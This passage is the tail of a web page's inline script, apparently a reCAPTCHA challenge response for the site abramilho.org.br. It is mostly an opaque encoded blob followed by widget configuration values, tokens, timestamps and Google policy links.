8fbcONRsOEc8KWw6xJTsKKVsKYwp7ClcOARMKaw7LCsBEsayXCg1/DvjLCisKzwo5Mw6cAwqUDTsKfwqBuw6ZMD2rCpMO+wpvCh8O5woLDmcOnwqTDmGbCq8Kvw5NOw44tw6vDmm7CkzbCkgQ2asOkw6xNw6DDmDTDpnfCgiFxdnHDsl/CsCYjw5hZQ2rCnsKow4LDusOTw6ZrJMK8dsOzLcO+AMKYwpNnwoM1McO9w5cOworDsXJOBcOvW8OrO8KTUS3ClMK9ajrDscKqw53DsnzDtC41e8Oow4nCqzo2LwRtwoXChcOPw4QrwpYswrfCvWMTw5HDtsKrwpgmKyrDk8K2HlxDEH7DvMKZwpUTw7BHIcKKV3/CmUwkEsO/w7/Dn3lKPkQSw6PClx0kwrotwoHCulnDlERFMsKDWgXCmcKrwrQCTRHDvyXCgTtMwqPDm8Kra8KNw6pkw7vCiMKKJmwyN8ORw6jDsMKNbcOUdRbDqFQfc8KgwpzCixJHwq0Jw70DBEvDt8OUB0/DnHwhRMODw40QSm/CtFnCmMKqw5jDlCDCr8Ktw4Jqwp7DrSBULHQ6KlJrw709w5DChRvCjjXDtkxFw7phLXc8Ox/Dk8ORNsOwwr85Lh8QRTjDh8OkbVxjZmEDZMOxeMKlNQpUBhTCtcKabMKcLG1QTihYcwIawovDlRFiDcK/w7PCqTXCsFVSw5EEw7ANRxZfw4TCvG3DjlbDlsKDwo4dw44lIcOBw6cEw6LCucK1FArDq8O5VMO6LMK3w47Cv8OMw6HCqhHDlBkSJQjCiSVaBVrCucO4w7QDwrnDjsKzwrLDoBQcwpQoMHjDhw88w53Dhz7DkkxfwobDph/DvjzCgcKhw4hfA8OQH8OFw5bDtMKwbHkrw6HDssOzCBc9XsOiQQjDhS0Tw6nDh0hfb8OZwrlzHDLCnX1pw5DDpcO6wpkdwrtFwq3DucOdwqdLExfCkx16wptbw5/[base64]/DgcO8WsK1wowXacObLcKwMcOrYcO9w6vDmnLDtsKHGsKYVxvCmxzDuml2wow8w4fCrWvCjH7Dq8KXSMO9c0jDmMO6JcKPb8OSOyDChcOywrrDn1N+K8OEOsK/[base64]/Dn8O4wpjDr0wCYgwVwqzCsCVMdcOOTFhASMO9LWksZWrCqcObwqkpHVHDsXTDtSDCpMKUccK3w6MZWMOLw6bDnEfCmELCvQLDocKIF049wpx8wr3CulTCiTwEw5hqOSs8SMKfLsOrw7bCmMOVZVfDtsKGeMORwrgKSMKFw5QLw73DjztHRMKrXjdEDcOcwpZ6w4/Crg3CjRYLEnzDncKTwp0DwqXCqlLCjcOuwpRsw79KAAnCswRMwrDCr8ODMsK8w79zw6pBesO1X1Axw6zCszjDv8OVw64pUE4JckPDvlbCvixBwp3DpEDCksKRZwTCpcKcenTCvMKHDl5Rw4fDk8O9wpbDi8OpC0IDRsKnw4dDNFcjwrYgJ8OJK8K/w6UrW8KtNEIaZMOgHMKyw6DCu8OBw6ESdcKMCCrCiMO2JSfDscOjwo/Cok/CmsOSF0txMMOmwqfDt1kQwp7ChMOhWMO7woEGFsKsFlLCo8Kxwp7CpibCmRE+wpUUSnxRwoLDujJkw4dRwqfCpcK6w4vDiMO/FkNmwrJ2wph4J8K+ImXDmxbChCtBw7HCscK4XMO1ZFZtw7V4wprCoRQfcx8YLy1SwobCscOQJ8OPwp3CssKCLxw0IyleL3zDpC7Dp8ODd3/Cq8OmEcKwbsOmw4MfwqAawpHCqGZiJMOMwo4qV8O+w5nCnMOQTMO0VxTCosKAJAvCgsKmRMKJw7jDolXDjcO4w5LDjRnCuErCnQjDog0hwqcRw6E0VcO0wrMyQBVwwpDDkybDqcOyOMOsHk7CvMK6w7/CmDoYwoUiJsOWw7MMwoFTAMO2B8Ozw45qfTAIJcKCw4FnbcOBw5HCisOPUcKfA8OAw4DCrXIqYi4Uw5gsd0jDgHvDj2lzw4/DpGx6JcOWw6TDscKqwpQ9w6PDmhNWGcOSV8KVwqgXw6rDtMOQw73CjcK0w4DDqMK3RnPChTJFYMKZO2Z7bcKOZMK/wrrDmMODZRbCulLDhwzCvj1LwotFw78jJsOUwpjDlGIVHGRhw48GOSVnwr7CgFstw5ILw5xrwpYsA8OcRlM3wonDh1vCmsOJw7DCqcOzwrVjGTfCkBY3w4/Cu8OVwp9ywowQwovCoX7Dj2vDnsKmV8K/w6tOYFwuJcOsZsKXMRZpYWVbeMONJ8K/XMOKw6hlBh1TwrrCqMOgSMOmNMOKwqvCmsOhw6zCg0/DmlYAc8O7WsK5D8O/DMKFMcKFw4MawqNWwpXCg8ObZioRbcKJw47Col7DqlhzG8KSGjITWWXDuU0hAm3ChSjDgsOkw7fChQF6w5DCth4LTgwldsOMwplrwpJwwr0BBzbCgwUxwotaOkXCrjbClSzDtsO8wofDgCBpXMOiworDkMO/O3IpTHRLwoMYXcOewp3DnFt8wpkmHEwSwqZwwp/CrGIaficLwopiQcKvHcKGwoDCnsKPw6VDwr7CgCDDmcKnwp4gOcKgwoouw6RaZ2tXw7oRVsKsAzzDjsOiK8OMZ8K2PsOcO8OwSBjCj8OJPMOvw5N/[base64]/[base64]/w65dfMKAwpN7w6EzKMKCDS/DocKkw6PDocOJwpPCjz1/w4I5AsOkw67CvizDm8OyH8OWw7tHw58Dw79Yw4h5ZFbDjmIZw4ExQcKMw4BiHsKqfsOZEhFdw4LDnBbCmE/Cq1LDim7Cr1HDh3gMDCDCnHvDoklZZMO3wphcwqpWw5s3woN3woJTQMKjdx7DvGoiLMK1wr51ZFFEw7FSGMKvwolywpfCtcK9wpVKAsKWwoMqMMOewpLDgMKswrXCszhSw4PCoHIEWMKiBMO0GsKUw5tCw686woNhF0HCrcO5UHjCgcK2cw96wp/CkQE6J3fCgMO4wrwrwowFKVFvf8OCwpjDlkHDsMKfW8KzX8OFNsOTfC3Cu8OUw67CqnAbw7LCvMKiwpLDlG94wqzCisO8wolSw5E4w5DDm08yHWrCr8KRfsOOw6Rzw5/DoD3DsUkGw5ktwp3Ckh7CnyFFEcK7P17DhcKBIwjDtRokIsK8wonDk8KUWsKwHjBgw4hrDsKcwprCo8Kkw7DCvMK/fiEtwpHChSlpEsKuw47Cm1o+Fi3DpcKgwoEaw63DqFloJcKKwoHCpjfDhFNLw4bDt8O8w4TCpcO3w7o9dsKiQwMNdcKcFg9FM0Agw5PDqTVlw7BKwoZ5w6PDuRtEw5/CrSAww4R/[base64]/CryIAwqXDlCBJEcO8GyEtwoTDp8Oiw6nDlRgZUcOnK8OLw60HUMOfGitBw48Ma8OHw4Z/w5MYw5PChkUxw6/DtcKQw5bCu8OwbGkWJcOXWD/DlGXDuj1gwrXDoMKLwoLDq2PCl8OkOV7CmMKLwpPDqcOtVDvDl2/CnWVGwq7CksKEfcKBe8Ocw5IBwrHDjsOowq0qw7TCrsKNw5TCsibDh2N/YMOXwq8pCHHCpsKRw6TCm8OEwqvChlvCgcOzw5nCmifDi8Kxw6PCl8Okw6lqE1hhE8OpwoRBwrorJsOILxU6BMKyL2LDjMKpMMKOw4rDgDbCpx5zVWR5wr7Cii8BU2LCqsKmbjbDrsODw5pOMy7ChgPDrsKlw44Aw7jDg8OsTT/CmcOmwqgEX8KMwpbDkMKKcC8JTTDDuFIIwo52PMK2OsOIwqs1wpgtw6rCpMOjI8KYw5RMwoLCssOxwoMiw67CtXbDhMOkVnpqwqLDtn1hNMOgQsOlw5zDt8O6w6fDtjTDocOEdz0lwp/[base64]/CiXLDsMO8FHDCr0jDtj59JsOwwo3Dh2ARwpfClcK+L0hUw7LDrcKEV8KHIwnDszzCkgwmwpVSbh3DncOvwo45J03DjTrDs8O0cWzDjcK9Lj5TE8KTGkViwrvDsMKEQmkuw6NoUgYsw7p0K0jDn8KRwp1SPcOYw5TCl8KHBRjCicK/wrDCswvCr8OywoYhwowLM3TDj8OpH8OkAAfCt8KpSkLCn8OzwodsaRYuw4oaPmFMW8O9woluwoLCjMOgw7pNUj/CsWgwwpNww7oFw4whw4oIw5TCqMKywo5RYcOXOX3DisKNwqJGwr/DrErCncOawqgsBXhvw6bChsOow79DVzh6wqrDkknCnMOAKcK3w6jDtABNwpVuwqMtwr3Cl8OhwqZEcg3DgQzDl1nDhsKzeMKFw4Eyw47Dv8KEKD/DsnvCrWXDiHzCncOnUsK+WcK/[base64]/[base64]/w6sBHjXDoMKXwpdEwrQPSMO0w6TDr8OMw6vCowZRw4TCnMKOA8KBwpLDncO5w555w7zCocOsw6gWwqPClcO5w518w5TCv1USwq3DicOVw6Rhw7kIw7sAcsO6dQrDo3/Do8K1wo0WwozDrsKpZ0LCv8KPw63Ckk47CMKKw41WwqnCqMKgb8KNMhfCoAHCvCjDgGcoO8KLZArCgsK3wpBgwodGMMKewq/CrSzDssOjdWjCsXljMcK5ccK+I2LCgUHChH7DggVlfMKPwqfDsxdmKU9NeQ9mVEtpw4l8BRTDuFHDsMK8w4XCmWFBXFzDvgJ8IGnDisOAw6ggaMK2VnlIwoFIflZXw67DvMO8w4/CtSkbwoRwfD0lwoV5wp3CsDJWwqdmB8O+wrPCusO1wr0JwqxGc8OcwrDDiMO8MMKkwrvCoEzDlB3DnMOMwp3Dt0oXH1UfwprDvjzDvsK6MC/CsnlLw5PDlz3Cjz87w5tRwqfDvMOww4JLwovCiUvDkcKmw74aJFQ3wp02dcKiw5jCuU3DuGfCr0/CrsOEw7FUwonDvsKFw6zDridrPsOWwrLDjMK2wpQnL1/[base64]/CiMO8wqfCj8KBw4HDgMO8RF8iDBXCl8O8NVEUKRx+AgdDw5jCtcK4AArCr8KfEmnClHtRwpMQw7PChsK7w70EDMOgwqA/RxvClMOfwpNROAPDpHp1w6zCosO9w7HCsjLDlmLCn8ODwpcFw6EqYRgWwrTCvw7CtsKowqZWw5DCpsO2R8K3wrJPwqZJw6DDsWzDkMOQNXTCkMOXw6rDjcKIdcKyw71OwpovaW4xbUhJJ0LClm8mwqJ9w43DsMK5w5DDj8K/LMOqw69Wa8KuAsKZw4LCgU8kOhjCgXXDn0fDoMKCw5fDhsO9wqZ8w5ELYDDDs0rCmknChA/Dn8OPw4N/[base64]/[base64]/CrQwyw78AVgXDrR/DrcOOw6V0w4EEw7M6Q8Ojw6g6NMKrwrMwKxknw6PDtsOFP8OJZxs8wotgacOIwqtkHTd+w7/DqMObw549aVzCgMO9N8OzwprDn8Ktw6vDijPCgsKrACjDmnnCnXLDrSd2ecOwwrfDuhLDoFZEWRzDnUc/w7fDoMKOBEQewpAKwp02w6XCvcObw6gWwowjwqPDlMKGecOIWsK3FcK0wr7ChcKHwrs7fcOSdXhvw6XCm8Kfd31OAnBffBd4w7LCkg4mPClZRVjDh23Diy/CsSo0woLCuGgswpfConjDgMOEw5FFVSEZQcKEOxrCpMKQwrJtP1HCt3cgw5nDhcKtQMOrNCnDmgcRw7cEwpMBLcO7ecO1w6XCl8OowpR8HRMAcUfDrzfDoDjDicO/w5s9VsK+wobDqlcMPXrCoEPDh8Kaw6fDnTIBw4vCucObO8OHLUUlw7PCg2RcwrtSEcORw5vCoXDCosKJwoJABMKCw7nCph3DoQ7DpMKYDRRLw4AKF0wbG8OFwpt3G3/Cj8KRwp0aw63ChMKfMDZewq19woXCpMK3dFEBVcK4PU5vwpccwrLDr30ZB8KGw4IeIXN9K3FOHh8Sw7cZU8OaPcOeRDPClMO4bWjClX7CnMOXfMOyLSASasOEwq1kXsOtZzDCnsOwFMK8w7AIwpYiAmbDkMOcFsK/QUfCj8Kgw5QIw7AJw4/CgMOAw7NgRFA4XcKvw4waMcOswpQZwp0IwrVNJ8O7BHvCkcKDF8KdXMKhZBzCo8KQw4DCkMOHZVVBw4XCriItGTHCuFTDoyEDw4PDlRLCoD4FYHnCtWdqwpnDmcOfwoPDoywqwojCq8OPw5/Dqj1F\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rb2jpGXaRAP2iMZ/jfUd1drDs/yTedEetpxkDldfEU0\\u003d\x22,1,0,null,1,1769330333971,0,0,[153,220,49],null,[161,150],\x22RC-lXXUvVpwK-5CGA\x22,null,null,null,null,null,\x220dAFcWeA4KM20JI7DxPHrFDcQss2gaTnS40bDUlRLCkzfj1fJW-bw6iCBL5T2WYMJ1FOLi_TADRxxByJ8r10QisZyQK3LWuUzwBA\x22,1769413133906]");
    </script></body></html>